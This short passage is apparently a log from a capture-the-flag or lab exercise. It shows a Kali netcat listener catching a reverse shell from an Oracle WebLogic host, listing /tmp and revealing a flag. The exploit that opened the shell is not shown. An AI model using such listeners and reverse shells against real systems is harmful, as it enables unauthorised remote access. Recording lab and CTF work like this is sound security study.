 (root💀kali)-[/home/kali]
# nc -lvvp 16666
listening on [any] 16666 ...
connect to [192.168.188.128] from DELLDEL-RUMH4DC [123.58.224.8] 31898
bash no job control in this shell
[oracle@13f2d37e91fe base_domain]$ ls /tmp/
ls /tmp/
flag-{bmh56d549f5-954a-4a8c-a4fb-7fc5a1e80a2d}
hsperfdata_oracle
wlstTemporacle
[oracle@13f2d37e91fe base_domain]$ sent 9, rcvd 194
KAL